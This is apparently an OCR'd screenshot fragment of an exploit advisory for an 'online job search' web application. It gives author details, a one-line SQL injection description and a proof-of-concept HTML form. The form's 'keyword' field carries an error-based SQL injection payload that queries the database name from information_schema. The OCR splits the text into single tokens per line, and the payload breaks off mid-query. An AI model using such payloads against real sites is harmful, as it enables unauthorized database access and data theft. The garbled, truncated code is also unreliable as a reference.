
# # # # #

# Exploit Author: Ihsan Sencan

# Author Web: http://ihsan.net

# Author Social: @ihsansencan

# # # # #

# Description:

# The vulnerability allows an attacker 
to inject sql commands....

# 

# Proof of Concept: 

-->
<
html
>
<
body
>
<
form
id
=
"
allJobsearch
"
action
=
"
http://localhost/onlinejobsearch/job
method
=
"
post
"
>
<
input
name
=
"
keyword
"
value
=
"
1
'
and 
(select 1 from (select 
count(*),concat((select(select 
concat(cast(database() as char),0x7e)) 
from information_schema.tables where 